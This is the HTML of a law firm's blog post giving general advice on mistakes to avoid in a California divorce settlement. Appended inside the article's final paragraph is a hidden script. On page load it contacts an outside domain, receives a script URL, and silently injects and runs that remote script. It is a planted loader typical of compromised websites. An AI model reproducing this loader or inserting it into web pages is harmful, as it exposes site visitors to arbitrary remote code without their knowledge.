href="https://www.westoverlaw.com/practice-areas/family-law/modifications/visitation-modifications/" class="fusion-bar-highlight"><span>Visitation Modifications</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law-appeals/" class="fusion-bar-highlight"><span>Family Law Appeals</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"  data-item-id="343"><a  href="https://www.westoverlaw.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Testimonials</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-304 fusion-dropdown-menu"  data-item-id="304"><a  href="https://www.westoverlaw.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Family Law Articles</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-355 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/divorce/" class="fusion-bar-highlight"><span>Divorce</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/family-law/" class="fusion-bar-highlight"><span>Family Law</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-custody-visitation/" class="fusion-bar-highlight"><span>Child Custody &amp; Visitation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"  data-item-id="344"><a  href="https://www.westoverlaw.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"  data-item-id="784"><a  target="_blank" rel="noopener noreferrer" href="https://westover-law-group.mycase.com" class="fusion-bar-highlight"><span class="menu-text">Client Portal</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-navigation-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"  data-item-id="303"><a  href="https://www.westoverlaw.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306 fusion-dropdown-menu"  data-item-id="306"><a  href="https://www.westoverlaw.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/about-us/andrew-lee-westover-cfls/" class="fusion-bar-highlight"><span>About Andrew Lee Westover – Divorce and Trial Lawyer</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.westoverlaw.com/why-hire-us/" class="fusion-bar-highlight"><span class="menu-text">Why Hire Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309 fusion-dropdown-menu"  data-item-id="309"><a  href="https://www.westoverlaw.com/practice-areas/" class="fusion-bar-highlight"><span class="menu-text">Areas of Law Practice</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/" class="fusion-bar-highlight"><span>Divorce Lawyers</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-process/" class="fusion-bar-highlight"><span>Divorce Process</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/contested-divorce/" class="fusion-bar-highlight"><span>Contested Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/uncontested-divorce/" class="fusion-bar-highlight"><span>Uncontested Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-faq/" class="fusion-bar-highlight"><span>Divorce Questions and Answers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/high-net-worth-divorce/" class="fusion-bar-highlight"><span>High Net Worth Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/celebrity-high-profile-divorce/" class="fusion-bar-highlight"><span>Celebrity &#038; High Profile Divorce</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/spousal-support/" class="fusion-bar-highlight"><span>Spousal Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/hidden-assets/" class="fusion-bar-highlight"><span>Hidden Assets</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-retirement-plans/" class="fusion-bar-highlight"><span>Divorce &#038; Retirement Plans</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/property-division-faq/" class="fusion-bar-highlight"><span>Divorce Property Division FAQs</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-business-owners-professionals/" class="fusion-bar-highlight"><span>LLC Business Divorce Lawyers</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/divorce-for-military-members/" class="fusion-bar-highlight"><span>Military Divorce Lawyer</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325" ><a  href="https://www.westoverlaw.com/practice-areas/divorce/mediation/mediation-process/" class="fusion-bar-highlight"><span>Mediation Process</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-326 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/" class="fusion-bar-highlight"><span>Family Law Attorneys</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody/" class="fusion-bar-highlight"><span>Child Custody</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-custody-faq/" class="fusion-bar-highlight"><span>Child Custody Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/child-support-faq/" class="fusion-bar-highlight"><span>Family law and Child Support Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-331" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/relocation/" class="fusion-bar-highlight"><span>Relocation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" ><a  href="https://www.westoverlaw.com/paternity/" class="fusion-bar-highlight"><span>Paternity</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/domestic-violence/" class="fusion-bar-highlight"><span>Domestic Violence</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/" class="fusion-bar-highlight"><span>Visitation Rights Lawyer</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/grandparents-rights/" class="fusion-bar-highlight"><span>Grandparents&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/mothers-rights/" class="fusion-bar-highlight"><span>Mothers&#8217; Rights</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/visitation/fathers-rights/" class="fusion-bar-highlight"><span>Fathers&#8217; Rights</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/" class="fusion-bar-highlight"><span>Modifications</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/child-support-modifications/" class="fusion-bar-highlight"><span>Child Support Modifications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" ><a  href="https://www.westoverlaw.com/practice-areas/family-law/modifications/visitation-modifications/" class="fusion-bar-highlight"><span>Visitation Modifications</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/practice-areas/family-law-appeals/" class="fusion-bar-highlight"><span>Family Law Appeals</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"  data-item-id="343"><a  href="https://www.westoverlaw.com/testimonials/" class="fusion-bar-highlight"><span class="menu-text">Testimonials</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-304 fusion-dropdown-menu"  data-item-id="304"><a  href="https://www.westoverlaw.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Family Law Articles</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-support/" class="fusion-bar-highlight"><span>Child Support</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-355 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/divorce/" class="fusion-bar-highlight"><span>Divorce</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/family-law/" class="fusion-bar-highlight"><span>Family Law</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/mediation/" class="fusion-bar-highlight"><span>Mediation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/child-custody-visitation/" class="fusion-bar-highlight"><span>Child Custody &amp; Visitation</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358 fusion-dropdown-submenu" ><a  href="https://www.westoverlaw.com/category/property-division/" class="fusion-bar-highlight"><span>Property Division</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"  data-item-id="344"><a  href="https://www.westoverlaw.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784"  data-item-id="784"><a  target="_blank" rel="noopener noreferrer" href="https://westover-law-group.mycase.com" class="fusion-bar-highlight"><span class="menu-text">Client Portal</span></a></li></ul></div>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Errors To Avoid When Ending A Marriage</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.westoverlaw.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.westoverlaw.com/category/divorce/" class="fusion-breadcrumb-link"><span >Divorce</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Errors To Avoid When Ending A Marriage</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://www.westoverlaw.com/ways-you-can-help-your-children-get-through-your-divorce/" rel="prev">Previous</a>			<a href="https://www.westoverlaw.com/enforcing-a-delinquent-child-support-order/" rel="next">Next</a>		</div>
	
					<article id="post-247" class="post post-247 type-post status-publish format-standard hentry category-divorce">
										<span class="entry-title" style="display: none;">Errors To Avoid When Ending A Marriage</span>
			
									
						<div class="post-content">
				<p>California residents who go through a divorce could experience a wide range of emotions. However, it is important to keep those feelings in check when it comes time to negotiate a settlement. Otherwise, an individual could face criminal charges, an unfavorable parenting plan or undesirable financial terms. Generally speaking, it is wise to consult with a lawyer before attempting to negotiate a deal. It can also be in a person&#8217;s best interest to review a settlement with an attorney prior to signing it.</p>
<p>Doing so may allow a person to determine if the <a href="http://www.wisegeek.net/what-are-the-common-mistakes-when-getting-a-divorce.htm#" target="_blank" rel="noopener noreferrer">settlement</a> is reasonable. In most cases, settlements are supposed to be equitable, if not equal, in how assets are divided. However, it is not uncommon for a spouse to attempt to hide assets or make them difficult to find. Taking time to review a settlement before signing it may also result in more time to investigate a couple&#8217;s financial situation.</p>
<p>An attorney or a financial professional may be able to find evidence of hidden assets and revise a settlement accordingly. Ideally, those who are divorcing will avoid getting into new romantic relationships before it is finalized. This could result in emotional issues for both sides, and a judge may not look at that decision favorably. Ultimately, it can make it harder to get the deal that a person is seeking.</p>
<p>While a divorce may feel like a competition at times, the law and facts in the case will generally govern how a settlement is structured. An attorney may be able to help a person learn more about <a href="https://www.westoverlaw.com/practice-areas/divorce/">divorce law</a> and how it may apply in a given matter. This may allow someone to stay in control of his or her emotions and make decisions that could lead to a timely and favorable settlement.<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.westoverlaw.com/author/westover382/" title="Posts by Westover Law Firm" rel="author">Westover Law Firm</a></span></span><span class="updated rich-snippet-hidden">2025-10-13T01:14:16-07:00</span><span>January 2nd, 2019</span><span class="fusion-inline-sep">|</span><a href="https://www.westoverlaw.com/category/divorce/" rel="category tag">Divorce</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&amp;t=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&amp;text=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/&amp;title=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&amp;title=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage&amp;summary=California%20residents%20who%20go%20through%20a%20divorce%20could%20experience%20a%20wide%20range%20of%20emotions.%20However%2C%20it%20is%20important%20to%20keep%20those%20feelings%20in%20check%20when%20it%20comes%20time%20to%20negotiate%20a%20settlement.%20Otherwise%2C%20an%20individual%20could%20face%20criminal%20charges%2C%20an%20unfavor" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&amp;name=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage&amp;description=California%20residents%20who%20go%20through%20a%20divorce%20could%20experience%20a%20wide%20range%20of%20emotions.%20However%2C%20it%20is%20important%20to%20keep%20those%20feelings%20in%20check%20when%20it%20comes%20time%20to%20negotiate%20a%20settlement.%20Otherwise%2C%20an%20individual%20could%20face%20criminal%20charges%2C%20an%20unfavorable%20parenting%20plan%20or%20undesirable%20financial%20terms.%20Generally%20speaking%2C%20it%20is%20wise%20to%20consult%20with" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&amp;description=California%20residents%20who%20go%20through%20a%20divorce%20could%20experience%20a%20wide%20range%20of%20emotions.%20However%2C%20it%20is%20important%20to%20keep%20those%20feelings%20in%20check%20when%20it%20comes%20time%20to%20negotiate%20a%20settlement.%20Otherwise%2C%20an%20individual%20could%20face%20criminal%20charges%2C%20an%20unfavorable%20parenting%20plan%20or%20undesirable%20financial%20terms.%20Generally%20speaking%2C%20it%20is%20wise%20to%20consult%20with&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.westoverlaw.com%2Ferrors-to-avoid-when-ending-a-marriage%2F&amp;title=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage&amp;description=California%20residents%20who%20go%20through%20a%20divorce%20could%20experience%20a%20wide%20range%20of%20emotions.%20However%2C%20it%20is%20important%20to%20keep%20those%20feelings%20in%20check%20when%20it%20comes%20time%20to%20negotiate%20a%20settlement.%20Otherwise%2C%20an%20individual%20could%20face%20criminal%20charges%2C%20an%20unfavorable%20parenting%20plan%20or%20undesirable%20financial%20terms.%20Generally%20speaking%2C%20it%20is%20wise%20to%20consult%20with" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.westoverlaw.com/errors-to-avoid-when-ending-a-marriage/&amp;subject=Errors%20To%20Avoid%20When%20Ending%20A%20Marriage" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" data="">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.westoverlaw.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-84"><a href="https://www.westoverlaw.com/category/child-custody-visitation/">Child Custody &amp; Visitation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.westoverlaw.com/category/child-support/">Child Support</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.westoverlaw.com/category/divorce/">Divorce</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.westoverlaw.com/category/family-law/">Family Law</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.westoverlaw.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.westoverlaw.com/category/llc/">LLC</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.westoverlaw.com/category/mediation/">Mediation</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.westoverlaw.com/category/paternity/">Paternity</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.westoverlaw.com/category/personal-injury-law/">Personal Injury Law</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.westoverlaw.com/category/property-division/">Property Division</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.westoverlaw.com/category/spousal-support/">Spousal support</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.westoverlaw.com/custody-rights-for-unmarried-parents/">Custody Rights for Unmarried Parents in California</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/supervised-visitation/">Supervised Visitation in California: What You Need to Know</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/how-to-challenge-paternity-in-california/">How To Challenge Paternity in California After Legal Establishment</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/retroactive-child-support-in-california/">What You Should Know About Retroactive Child Support in California</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/parental-relocation-in-california/">How Parental Relocation in California Affects Child Custody</a>
									</li>
					</ul>

		</section><section id="archives-3" class="widget widget_archive" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.westoverlaw.com/2025/12/'> December 2025 </option>
	<option value='https://www.westoverlaw.com/2025/10/'> October 2025 </option>
	<option value='https://www.westoverlaw.com/2025/08/'> August 2025 </option>
	<option value='https://www.westoverlaw.com/2025/07/'> July 2025 </option>
	<option value='https://www.westoverlaw.com/2025/05/'> May 2025 </option>
	<option value='https://www.westoverlaw.com/2025/04/'> April 2025 </option>
	<option value='https://www.westoverlaw.com/2025/02/'> February 2025 </option>
	<option value='https://www.westoverlaw.com/2025/01/'> January 2025 </option>
	<option value='https://www.westoverlaw.com/2024/11/'> November 2024 </option>
	<option value='https://www.westoverlaw.com/2024/10/'> October 2024 </option>
	<option value='https://www.westoverlaw.com/2024/08/'> August 2024 </option>
	<option value='https://www.westoverlaw.com/2024/07/'> July 2024 </option>
	<option value='https://www.westoverlaw.com/2024/05/'> May 2024 </option>
	<option value='https://www.westoverlaw.com/2024/04/'> April 2024 </option>
	<option value='https://www.westoverlaw.com/2024/02/'> February 2024 </option>
	<option value='https://www.westoverlaw.com/2024/01/'> January 2024 </option>
	<option value='https://www.westoverlaw.com/2023/12/'> December 2023 </option>
	<option value='https://www.westoverlaw.com/2023/09/'> September 2023 </option>
	<option value='https://www.westoverlaw.com/2023/08/'> August 2023 </option>
	<option value='https://www.westoverlaw.com/2023/05/'> May 2023 </option>
	<option value='https://www.westoverlaw.com/2023/04/'> April 2023 </option>
	<option value='https://www.westoverlaw.com/2023/02/'> February 2023 </option>
	<option value='https://www.westoverlaw.com/2023/01/'> January 2023 </option>
	<option value='https://www.westoverlaw.com/2022/12/'> December 2022 </option>
	<option value='https://www.westoverlaw.com/2022/11/'> November 2022 </option>
	<option value='https://www.westoverlaw.com/2022/10/'> October 2022 </option>
	<option value='https://www.westoverlaw.com/2022/09/'> September 2022 </option>
	<option value='https://www.westoverlaw.com/2022/08/'> August 2022 </option>
	<option value='https://www.westoverlaw.com/2022/07/'> July 2022 </option>
	<option value='https://www.westoverlaw.com/2022/06/'> June 2022 </option>
	<option value='https://www.westoverlaw.com/2022/04/'> April 2022 </option>
	<option value='https://www.westoverlaw.com/2022/03/'> March 2022 </option>
	<option value='https://www.westoverlaw.com/2022/02/'> February 2022 </option>
	<option value='https://www.westoverlaw.com/2022/01/'> January 2022 </option>
	<option value='https://www.westoverlaw.com/2021/11/'> November 2021 </option>
	<option value='https://www.westoverlaw.com/2021/10/'> October 2021 </option>
	<option value='https://www.westoverlaw.com/2021/08/'> August 2021 </option>
	<option value='https://www.westoverlaw.com/2021/07/'> July 2021 </option>
	<option value='https://www.westoverlaw.com/2021/04/'> April 2021 </option>
	<option value='https://www.westoverlaw.com/2021/02/'> February 2021 </option>
